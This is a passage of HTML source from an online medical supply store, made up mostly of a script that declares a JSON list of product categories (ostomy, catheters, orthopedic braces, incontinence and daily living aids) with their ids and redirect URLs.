    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <link href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">









     
<script>
            var data = [{"TopCategoryId":3480,"id":446,"name":"Knob And Tap Turners","parent_id":2307,"depth":3,"RedirectUrl":"\/c-misc-medication-helpers.html","SortOrder":0},{"TopCategoryId":3480,"id":1013,"name":"Easy Openers","parent_id":2307,"depth":3,"RedirectUrl":"\/c-easy-openers.html","SortOrder":0},{"TopCategoryId":3480,"id":1125,"name":"Utensil Holders","parent_id":2307,"depth":3,"RedirectUrl":"\/c-assistive-devices.html","SortOrder":0},{"TopCategoryId":3480,"id":719,"name":"Dressing Aids","parent_id":857,"depth":3,"RedirectUrl":"\/c-misc-dressinggrooming-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":852,"name":"Shoelaces and Fasteners","parent_id":857,"depth":3,"RedirectUrl":"\/c-shoelaces-and-fasteners.html","SortOrder":0},{"TopCategoryId":3480,"id":853,"name":"Hair Grooming Aids","parent_id":857,"depth":3,"RedirectUrl":"\/c-hairbrushes-and-combs.html","SortOrder":0},{"TopCategoryId":3480,"id":854,"name":"Shoehorn","parent_id":857,"depth":3,"RedirectUrl":"\/c-shoehorn.html","SortOrder":0},{"TopCategoryId":3480,"id":855,"name":"Zipper or Button Aid","parent_id":857,"depth":3,"RedirectUrl":"\/c-zipperbutton-aid.html","SortOrder":0},{"TopCategoryId":3480,"id":713,"name":"Drinking Aids","parent_id":712,"depth":3,"RedirectUrl":"\/c-drinking-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":767,"name":"Overbed Tables","parent_id":457,"depth":3,"RedirectUrl":"\/c-overbed-tables.html","SortOrder":0},{"TopCategoryId":3480,"id":1126,"name":"Bed Rope Ladders","parent_id":457,"depth":3,"RedirectUrl":"\/c-bed-rope-ladders.html","SortOrder":0},{"TopCategoryId":3480,"id":2312,"name":"Eye Aids","parent_id":294,"depth":3,"RedirectUrl":"\/c-eye-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":2313,"name":"Personal Hygiene Aids","parent_id":294,"depth":3,"RedirectUrl":"\/c-personal-hygiene-aids.html","SortOrder":0},{"TopCategoryId":3480,"id":856,"name":"Nail Care","parent_id":294,"depth":3,"RedirectUrl":"\/c-nail-care.html","SortOrder":0},{"TopCategoryId":3480,"id":1093,"name":"Ankle Wrap","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-wrap.html","SortOrder":0},{"TopCategoryId":3480,"id":1096,"name":"AFO (Ankle-Foot Orthosis)","parent_id":1095,"depth":3,"RedirectUrl":"\/c-afo-ankle-foot-orthosis.html","SortOrder":0},{"TopCategoryId":3480,"id":1097,"name":"Ankle Stirrups","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-stirrups.html","SortOrder":0},{"TopCategoryId":3480,"id":1098,"name":"Ankle Lace-Up Braces","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-lace-up-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3574,"name":"Ankle Sleeves","parent_id":1095,"depth":3,"RedirectUrl":"\/c-ankle-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":1057,"name":"Cast and Bandage Protectors","parent_id":1056,"depth":3,"RedirectUrl":"\/c-cast-and-bandage-protectors.html","SortOrder":0},{"TopCategoryId":3480,"id":1058,"name":"Casting Tapes","parent_id":1056,"depth":3,"RedirectUrl":"\/c-casting-tapes.html","SortOrder":0},{"TopCategoryId":3480,"id":1059,"name":"Undercast Padding","parent_id":1056,"depth":3,"RedirectUrl":"\/c-undercast-padding.html","SortOrder":0},{"TopCategoryId":3480,"id":700,"name":"Cervical Pillows","parent_id":3552,"depth":3,"RedirectUrl":"\/c-cervical-support-pillows.html","SortOrder":0},{"TopCategoryId":3480,"id":819,"name":"Backrest or Lumbar Cushions","parent_id":825,"depth":3,"RedirectUrl":"\/c-backrestlumbar-cushions.html","SortOrder":0},{"TopCategoryId":3480,"id":706,"name":"Invalid Cushion Rings","parent_id":817,"depth":3,"RedirectUrl":"\/c-invalid-cushion-rings.html","SortOrder":0},{"TopCategoryId":3480,"id":818,"name":"Abduction Pillow and Wedges","parent_id":817,"depth":3,"RedirectUrl":"\/c-abduction-pillow-and-wedges.html","SortOrder":0},{"TopCategoryId":3480,"id":1699,"name":"Seat Cushion","parent_id":817,"depth":3,"RedirectUrl":"\/c-seat-cushion.html","SortOrder":0},{"TopCategoryId":3480,"id":3554,"name":"Arm and Shoulder Braces","parent_id":273,"depth":3,"RedirectUrl":"\/c-arm-and-shoulder-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3555,"name":"Shoulder Immobilizer","parent_id":273,"depth":3,"RedirectUrl":"\/c-shoulder-immobilizer.html","SortOrder":0},{"TopCategoryId":3480,"id":3566,"name":"Knee Braces","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-brace.html","SortOrder":0},{"TopCategoryId":3480,"id":3571,"name":"Knee Immobilizers","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-immobilizer.html","SortOrder":0},{"TopCategoryId":3480,"id":3572,"name":"Compression Knee Sleeves","parent_id":271,"depth":3,"RedirectUrl":"\/c-compression-knee-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":3573,"name":"Knee Straps and Pads","parent_id":271,"depth":3,"RedirectUrl":"\/c-knee-straps-and-pads.html","SortOrder":0},{"TopCategoryId":3480,"id":3556,"name":"Elbow Braces","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3557,"name":"Elbow Compression Sleeves","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-compression-sleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":3558,"name":"Elbow Straps and Pads","parent_id":269,"depth":3,"RedirectUrl":"\/c-elbow-straps-and-pads.html","SortOrder":0},{"TopCategoryId":3480,"id":3559,"name":"Wrist Brace","parent_id":268,"depth":3,"RedirectUrl":"\/c-wrist-brace.html","SortOrder":0},{"TopCategoryId":3480,"id":3561,"name":"Hand Supports and Splints","parent_id":268,"depth":3,"RedirectUrl":"\/c-hand-supports-and-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":3564,"name":"Hip Abduction Braces","parent_id":804,"depth":3,"RedirectUrl":"\/c-hip-abduction-braces.html","SortOrder":0},{"TopCategoryId":3480,"id":3565,"name":"Hip Pads and Protectors","parent_id":804,"depth":3,"RedirectUrl":"\/c-hip-pads-and-protectors.html","SortOrder":0},{"TopCategoryId":3480,"id":3562,"name":"Thumb Braces and Splints","parent_id":698,"depth":3,"RedirectUrl":"\/c-thumb-braces-and-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":3563,"name":"Finger Splints and Sleeves","parent_id":698,"depth":3,"RedirectUrl":"\/c-finger-splints-and-sleeves.html","SortOrder":0},{"TopCategoryId":3478,"id":3693,"name":"Disposable Underpads","parent_id":1109,"depth":3,"RedirectUrl":"\/c-disposable-underpad.html","SortOrder":0},{"TopCategoryId":3478,"id":3694,"name":"Washable Underpads","parent_id":1109,"depth":3,"RedirectUrl":"\/c-washable-underpads.html","SortOrder":0},{"TopCategoryId":3478,"id":3695,"name":"Waterproof Mattress Protector","parent_id":1109,"depth":3,"RedirectUrl":"\/c-waterproof-mattress-protector.html","SortOrder":0},{"TopCategoryId":3478,"id":1332,"name":"Pull Up Diapers","parent_id":726,"depth":3,"RedirectUrl":"\/c-protective-underwear-and-pants.html","SortOrder":0},{"TopCategoryId":3478,"id":3689,"name":"Pantiliners","parent_id":216,"depth":3,"RedirectUrl":"\/c-pantiliner.html","SortOrder":0},{"TopCategoryId":3478,"id":3690,"name":"Booster Pads","parent_id":216,"depth":3,"RedirectUrl":"\/c-booster-pad.html","SortOrder":0},{"TopCategoryId":3478,"id":3691,"name":"Male Guards","parent_id":216,"depth":3,"RedirectUrl":"\/c-male-guard.html","SortOrder":0},{"TopCategoryId":3478,"id":3692,"name":"Bladder Control Pads","parent_id":216,"depth":3,"RedirectUrl":"\/c-bladder-control-pad.html","SortOrder":0},{"TopCategoryId":3478,"id":3062,"name":"Gastrostomy Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-gastrostomy-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3063,"name":"Nasogastric Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-nasogastric-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3064,"name":"Jejunostomy Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-jejunostomy-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3065,"name":"Nasojejunal Tube","parent_id":310,"depth":3,"RedirectUrl":"\/c-nasojejunal-tube.html","SortOrder":0},{"TopCategoryId":3478,"id":3282,"name":"Urostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-urostomy-ostomy-pouch.html","SortOrder":0},{"TopCategoryId":3478,"id":3283,"name":"Colostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-colostomy-ostomy-pouch.html","SortOrder":0},{"TopCategoryId":3478,"id":3284,"name":"Ileostomy Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-ileostomy-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3285,"name":"Drainable Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-drainable-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3286,"name":"Closed Pouches","parent_id":3281,"depth":3,"RedirectUrl":"\/c-closed-ostomy-pouches.html","SortOrder":0},{"TopCategoryId":3478,"id":3268,"name":"Standard Skin Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-standard-skin-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3269,"name":"Extended Wear Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-extended-wear-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3271,"name":"Cut to Fit Barriers","parent_id":3267,"depth":3,"RedirectUrl":"\/c-cut-to-fit-barriers.html","SortOrder":0},{"TopCategoryId":3478,"id":3277,"name":"Barrier Discs","parent_id":3267,"depth":3,"RedirectUrl":"\/c-abarrier-discs.html","SortOrder":0},{"TopCategoryId":3478,"id":3278,"name":"Barrier Strips","parent_id":3267,"depth":3,"RedirectUrl":"\/c-barriers-strips.html","SortOrder":0},{"TopCategoryId":3478,"id":176,"name":"Coloplast Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":200,"name":"Cymed Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-cymed-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":361,"name":"Genairex Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-genairex-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":514,"name":"Other Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-other-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":524,"name":"Marlen Two Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-marlen-two-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":199,"name":"Cymed One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-cymed-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":362,"name":"Genairex One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-genairex-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":513,"name":"Other One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-other-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":520,"name":"Marlen One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-marlen-one-piece.html","SortOrder":0},{"TopCategoryId":3478,"id":2717,"name":"Topical Skin Adhesives","parent_id":2716,"depth":3,"RedirectUrl":"\/c-topical-skin-adhesives.html","SortOrder":0},{"TopCategoryId":3478,"id":2718,"name":"Skin Closure Strips","parent_id":2716,"depth":3,"RedirectUrl":"\/c-skin-closure-strips.html","SortOrder":0},{"TopCategoryId":3478,"id":3625,"name":"Sutures","parent_id":2716,"depth":3,"RedirectUrl":"\/c-suture.html","SortOrder":0},{"TopCategoryId":3634,"id":3634,"name":"Health Care Products","parent_id":0,"depth":0,"RedirectUrl":"\/c-health-care-products.html","SortOrder":0},{"TopCategoryId":3480,"id":2353,"name":"Precuts And Preformed Splints","parent_id":1276,"depth":3,"RedirectUrl":"\/c-precuts-and-preformed-splints.html","SortOrder":0},{"TopCategoryId":3480,"id":2712,"name":"Splint Padding","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splint-padding.html","SortOrder":0},{"TopCategoryId":3480,"id":2713,"name":"Splinting Thermoplastics","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-thermoplastics.html","SortOrder":0},{"TopCategoryId":3480,"id":2714,"name":"Splinting Accessories","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-accessories.html","SortOrder":0},{"TopCategoryId":3480,"id":430,"name":"Lymphedema Garments","parent_id":1044,"depth":3,"RedirectUrl":"\/c-lymphedema-garments.html","SortOrder":0},{"TopCategoryId":3480,"id":623,"name":"Gloves, Gauntlets and Armsleeves","parent_id":1044,"depth":3,"RedirectUrl":"\/c-gloves-gauntlets-and-armsleeves.html","SortOrder":0},{"TopCategoryId":3480,"id":1045,"name":"Lymphedema Pumps","parent_id":1044,"depth":3,"RedirectUrl":"\/c-lymphedema-pumps.html","SortOrder":0},{"TopCategoryId":3480,"id":295,"name":"Hot\/Cold Therapy Systems","parent_id":894,"depth":3,"RedirectUrl":"\/c-hotcold-packs-and-therapy-systems.html","SortOrder":0},{"TopCategoryId":3480,"id":2332,"name":"Home Gym and Exercise System","parent_id":388,"depth":3,"RedirectUrl":"\/c-home-gym-exercise-System.html","SortOrder":0},{"TopCategoryId":3480,"id":1168,"name":"Pantyhose","parent_id":234,"depth":3,"RedirectUrl":"\/c-pantyhose.html","SortOrder":0},{"TopCategoryId":3480,"id":606,"name":"Massage Chairs","parent_id":605,"depth":3,"RedirectUrl":"\/c-massage-chairs.html","SortOrder":1},{"TopCategoryId":3478,"id":3478,"name":"Medical Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-medical-supplies.html","SortOrder":1},{"TopCategoryId":3478,"id":3202,"name":"Straight Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-straight-tip-catheters.html","SortOrder":1},{"TopCategoryId":3478,"id":1295,"name":"One-Piece Ostomy System","parent_id":72,"depth":2,"RedirectUrl":"\/c-one-piece-system.html","SortOrder":1},{"TopCategoryId":3478,"id":3701,"name":"Adult Diapers For Men","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-for-men.html","SortOrder":1},{"TopCategoryId":3479,"id":254,"name":"Nebulizer","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer.html","SortOrder":1},{"TopCategoryId":3480,"id":871,"name":"Lumbar Support Belts","parent_id":825,"depth":3,"RedirectUrl":"\/c-criss-cross-supports.html","SortOrder":1},{"TopCategoryId":3480,"id":714,"name":"Easy Grip Utensils","parent_id":712,"depth":3,"RedirectUrl":"\/c-easy-grip-utensils.html","SortOrder":1},{"TopCategoryId":3480,"id":2321,"name":"Feeding Assist","parent_id":712,"depth":3,"RedirectUrl":"\/c-feeding-assist.html","SortOrder":2},{"TopCategoryId":3480,"id":827,"name":"Rib Support Belt","parent_id":825,"depth":3,"RedirectUrl":"\/c-rib-beltsupport.html","SortOrder":2},{"TopCategoryId":3478,"id":3702,"name":"Adult Diapers For Women","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-for-women.html","SortOrder":2},{"TopCategoryId":3478,"id":6,"name":"Wound Care","parent_id":3478,"depth":1,"RedirectUrl":"\/c-wound-care.html","SortOrder":2},{"TopCategoryId":3478,"id":1297,"name":"Post-Operative System","parent_id":72,"depth":2,"RedirectUrl":"\/c-post-operative-system.html","SortOrder":2},{"TopCategoryId":3478,"id":3199,"name":"Coude Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-coude-tip-catheters.html","SortOrder":2},{"TopCategoryId":3479,"id":3479,"name":"Health and Wellness","parent_id":0,"depth":0,"RedirectUrl":"\/c-health-and-wellness.html","SortOrder":2},{"TopCategoryId":3480,"id":899,"name":"Cold Therapy and Cold Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-cold-therapycold-packs.html","SortOrder":2},{"TopCategoryId":3480,"id":607,"name":"Electric Massager","parent_id":605,"depth":3,"RedirectUrl":"\/c-electric-massager.html","SortOrder":2},{"TopCategoryId":3480,"id":608,"name":"Manual Massagers","parent_id":605,"depth":3,"RedirectUrl":"\/c-manual-massagers.html","SortOrder":2},{"TopCategoryId":3480,"id":766,"name":"Foot Massagers","parent_id":605,"depth":3,"RedirectUrl":"\/c-foot-massagers.html","SortOrder":2},{"TopCategoryId":3480,"id":898,"name":"Heat Therapy and Hot Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-heat-therapyhot-packs.html","SortOrder":3},{"TopCategoryId":3480,"id":3480,"name":"Rehab and Therapy Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-rehab-and-therapy.html","SortOrder":3},{"TopCategoryId":3478,"id":3213,"name":"Olive Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-olive-tip-catheters.html","SortOrder":3},{"TopCategoryId":3478,"id":1317,"name":"Ostomy Belts","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-belts.html","SortOrder":3},{"TopCategoryId":3478,"id":3696,"name":"Adult Diapers With Tabs","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-diapers-with-tabs.html","SortOrder":3},{"TopCategoryId":3480,"id":823,"name":"Clavicle Support","parent_id":273,"depth":3,"RedirectUrl":"\/c-clavicle-support.html","SortOrder":3},{"TopCategoryId":3480,"id":725,"name":"Plates and Bowls","parent_id":712,"depth":3,"RedirectUrl":"\/c-plates-and-bowls.html","SortOrder":3},{"TopCategoryId":3480,"id":3821,"name":"Smart Water Bottles","parent_id":712,"depth":3,"RedirectUrl":"\/c-smart-water-bottles.html","SortOrder":4},{"TopCategoryId":3480,"id":2184,"name":"Sacroiliac Belt","parent_id":804,"depth":3,"RedirectUrl":"\/c-sacroiliac-belt.html","SortOrder":4},{"TopCategoryId":3478,"id":3698,"name":"Adult Swim Diapers","parent_id":726,"depth":3,"RedirectUrl":"\/c-adult-swim-diapers.html","SortOrder":4},{"TopCategoryId":3478,"id":455,"name":"Incontinence","parent_id":3478,"depth":1,"RedirectUrl":"\/c-incontinence.html","SortOrder":4},{"TopCategoryId":3478,"id":3201,"name":"Round Tip Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-round-tip-catheters.html","SortOrder":4},{"TopCategoryId":3480,"id":2840,"name":"Hot and Cold Packs","parent_id":894,"depth":3,"RedirectUrl":"\/c-hot-and-cold-packs.html","SortOrder":4},{"TopCategoryId":3478,"id":2776,"name":"Pocket Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-pocket-catheters.html","SortOrder":5},{"TopCategoryId":3478,"id":19,"name":"Urologicals","parent_id":3478,"depth":1,"RedirectUrl":"\/c-urological-disorders.html","SortOrder":5},{"TopCategoryId":3478,"id":3697,"name":"Belted Undergarments","parent_id":726,"depth":3,"RedirectUrl":"\/c-belted-undergarment.html","SortOrder":5},{"TopCategoryId":3480,"id":1128,"name":"Hernia Support","parent_id":825,"depth":3,"RedirectUrl":"\/c-hernia-support.html","SortOrder":5},{"TopCategoryId":3480,"id":826,"name":"Posture Corrector","parent_id":825,"depth":3,"RedirectUrl":"\/c-posture-corrector.html","SortOrder":6},{"TopCategoryId":3478,"id":1296,"name":"Two-Piece Ostomy System","parent_id":72,"depth":2,"RedirectUrl":"\/c-two-piece-system.html","SortOrder":6},{"TopCategoryId":3478,"id":2782,"name":"Hydrophilic Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-hydrophilic-catheters.html","SortOrder":6},{"TopCategoryId":3478,"id":2783,"name":"Texas Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-texas-catheters.html","SortOrder":7},{"TopCategoryId":3478,"id":3267,"name":"Skin Barrier\/Wafers","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-skin-barrierwafers.html","SortOrder":7},{"TopCategoryId":3478,"id":3281,"name":"Ostomy Pouches","parent_id":72,"depth":2,"RedirectUrl":"\/c-pouch-type.html","SortOrder":8},{"TopCategoryId":3478,"id":72,"name":"Ostomy","parent_id":3478,"depth":1,"RedirectUrl":"\/c-ostomy-product-suppliers.html","SortOrder":8},{"TopCategoryId":3478,"id":2804,"name":"Red Rubber Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-red-rubber-catheters.html","SortOrder":8},{"TopCategoryId":3480,"id":272,"name":"Lifting Support Belts","parent_id":825,"depth":3,"RedirectUrl":"\/c-misc-back-and-abdominal.html","SortOrder":8},{"TopCategoryId":3478,"id":3205,"name":"Funnel End Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-funnel-end-catheters.html","SortOrder":9},{"TopCategoryId":3478,"id":3699,"name":"Washable Incontinence Underwear","parent_id":726,"depth":3,"RedirectUrl":"\/c-washable-incontinence-underwear.html","SortOrder":9},{"TopCategoryId":3478,"id":1299,"name":"Ostomy Accessories","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-accessories.html","SortOrder":9},{"TopCategoryId":3478,"id":1303,"name":"Ostomy Powder, Paste and Protectants","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-powder-paste-and-protectants.html","SortOrder":10},{"TopCategoryId":3478,"id":305,"name":"Enteral Feeding","parent_id":3478,"depth":1,"RedirectUrl":"\/c-enteral-feeding.html","SortOrder":10},{"TopCategoryId":3478,"id":1312,"name":"Irrigation and Drainage Supplies","parent_id":72,"depth":2,"RedirectUrl":"\/c-irrigation-and-drainage-supplies.html","SortOrder":11},{"TopCategoryId":3478,"id":164,"name":"Coloplast Assura AC Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-assura-ac-two-piece.html","SortOrder":11},{"TopCategoryId":3478,"id":120,"name":"Coloplast Assura One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-coloplast-assura-one-piece.html","SortOrder":11},{"TopCategoryId":3478,"id":167,"name":"Coloplast Assura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-assura-two-piece.html","SortOrder":12},{"TopCategoryId":3478,"id":1319,"name":"Odor Removers","parent_id":72,"depth":2,"RedirectUrl":"\/c-odor-removers.html","SortOrder":12},{"TopCategoryId":3478,"id":1078,"name":"Coloplast Sensura One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-coloplast-sensura-one-piece.html","SortOrder":12},{"TopCategoryId":3478,"id":3212,"name":"Latex Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-latex-catheters.html","SortOrder":13},{"TopCategoryId":3478,"id":2894,"name":"Ostomy Appliance Cleaners","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-appliance-cleaners.html","SortOrder":13},{"TopCategoryId":3478,"id":117,"name":"Hollister Karaya 5 One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-hollister-karaya-5-one-piece.html","SortOrder":13},{"TopCategoryId":3478,"id":1079,"name":"Coloplast Sensura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-sensura-two-piece.html","SortOrder":13},{"TopCategoryId":3478,"id":104,"name":"Hollister Premier One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-hollister-premier-one-piece.html","SortOrder":14},{"TopCategoryId":3478,"id":1301,"name":"Adhesives and Adhesive Removers","parent_id":72,"depth":2,"RedirectUrl":"\/c-adhesives-and-removers.html","SortOrder":14},{"TopCategoryId":3478,"id":76,"name":"ConvaTec Esteem Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-esteem-two-piece.html","SortOrder":14},{"TopCategoryId":3478,"id":3204,"name":"Silicone Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-silicone-catheters.html","SortOrder":14},{"TopCategoryId":1189,"id":1189,"name":"Hospital and Clinical Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-hospital-and-clinical-supplies.html","SortOrder":14},{"TopCategoryId":3478,"id":3203,"name":"Touchless Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-touchless-catheters.html","SortOrder":15},{"TopCategoryId":3478,"id":89,"name":"ConvaTec SUR-FIT Natura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-sur-fit-natura-two-piece.html","SortOrder":15},{"TopCategoryId":3478,"id":99,"name":"ConvaTec Activelife One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-convatec-activelife-one-piece.html","SortOrder":15},{"TopCategoryId":3478,"id":96,"name":"ConvaTec SUR-FIT Autolock Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-sur-fit-autolock-two-piece.html","SortOrder":16},{"TopCategoryId":3478,"id":1321,"name":"ConvaTec Esteem One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-convatec-esteem-one-piece.html","SortOrder":16},{"TopCategoryId":3478,"id":1300,"name":"Nu-Hope One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-nu-hope-one-piece.html","SortOrder":17},{"TopCategoryId":3478,"id":132,"name":"Hollister New Image Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-hollister-new-image-two-piece.html","SortOrder":17},{"TopCategoryId":3478,"id":138,"name":"Hollister CenterPointLock Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-hollister-centerpointlock-two-piece.html","SortOrder":18},{"TopCategoryId":3479,"id":250,"name":"Respiratory","parent_id":3479,"depth":1,"RedirectUrl":"\/c-respiratory.html","SortOrder":20},{"TopCategoryId":3478,"id":310,"name":"Enteral Feeding Tubes","parent_id":305,"depth":2,"RedirectUrl":"\/c-feeding-tubes.html","SortOrder":51},{"TopCategoryId":3478,"id":306,"name":"Enteral Feeding Bags","parent_id":305,"depth":2,"RedirectUrl":"\/c-pump-sets.html","SortOrder":52},{"TopCategoryId":3478,"id":311,"name":"Enteral Pumps","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-pumps.html","SortOrder":53},{"TopCategoryId":3478,"id":603,"name":"Enteral Feeding Accessories","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-feeding-accessories.html","SortOrder":54},{"TopCategoryId":3478,"id":313,"name":"Enteral Nutrition","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-nutrition.html","SortOrder":55},{"TopCategoryId":3480,"id":267,"name":"Orthopedics","parent_id":3480,"depth":1,"RedirectUrl":"\/c-orthopedics.html","SortOrder":57},{"TopCategoryId":3480,"id":388,"name":"Rehab & Exercise","parent_id":1192,"depth":2,"RedirectUrl":"\/c-rehab-exercise.html","SortOrder":58},{"TopCategoryId":3480,"id":894,"name":"Hot And Cold Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-hot-and-cold-therapy.html","SortOrder":59},{"TopCategoryId":3480,"id":1276,"name":"Splinting","parent_id":1192,"depth":2,"RedirectUrl":"\/c-splinting.html","SortOrder":60},{"TopCategoryId":3480,"id":444,"name":"Daily Aids","parent_id":3480,"depth":1,"RedirectUrl":"\/c-aids-for-daily-living.html","SortOrder":60},{"TopCategoryId":3480,"id":234,"name":"Compression Stockings","parent_id":1192,"depth":2,"RedirectUrl":"\/c-compression-stockings.html","SortOrder":61},{"TopCategoryId":3480,"id":1194,"name":"Pain Relief","parent_id":1192,"depth":2,"RedirectUrl":"\/c-pain-relief.html","SortOrder":62},{"TopCategoryId":3480,"id":787,"name":"Fitness products","parent_id":1192,"depth":2,"RedirectUrl":"\/c-fitness-equipment.html","SortOrder":63},{"TopCategoryId":3480,"id":605,"name":"Massage Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-massage.html","SortOrder":64},{"TopCategoryId":3480,"id":387,"name":"Electrotherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-electrotherapy.html","SortOrder":65},{"TopCategoryId":3480,"id":788,"name":"Aquatic Rehab Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-aquatic-rehab.html","SortOrder":66},{"TopCategoryId":3480,"id":1044,"name":"Lymphedema","parent_id":1192,"depth":2,"RedirectUrl":"\/c-lymphedema.html","SortOrder":67},{"TopCategoryId":3480,"id":1075,"name":"Prosthetics","parent_id":1192,"depth":2,"RedirectUrl":"\/c-prosthetics.html","SortOrder":68},{"TopCategoryId":3480,"id":777,"name":"Magnetic Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-magnet-therapy.html","SortOrder":68},{"TopCategoryId":3480,"id":1055,"name":"Light Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-light-therapy.html","SortOrder":69},{"TopCategoryId":3480,"id":2828,"name":"Body Cooling Products","parent_id":1192,"depth":2,"RedirectUrl":"\/c-body-cooling-products.html","SortOrder":70},{"TopCategoryId":3480,"id":241,"name":"Bath Safety Products","parent_id":444,"depth":2,"RedirectUrl":"\/c-bath-safety.html","SortOrder":70},{"TopCategoryId":3480,"id":2322,"name":"Taping Techniques","parent_id":1192,"depth":2,"RedirectUrl":"\/c-taping-techniques.html","SortOrder":71},{"TopCategoryId":3480,"id":728,"name":"Paraffin Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-paraffin-therapy.html","SortOrder":72},{"TopCategoryId":3480,"id":717,"name":"Reachers or Reaching 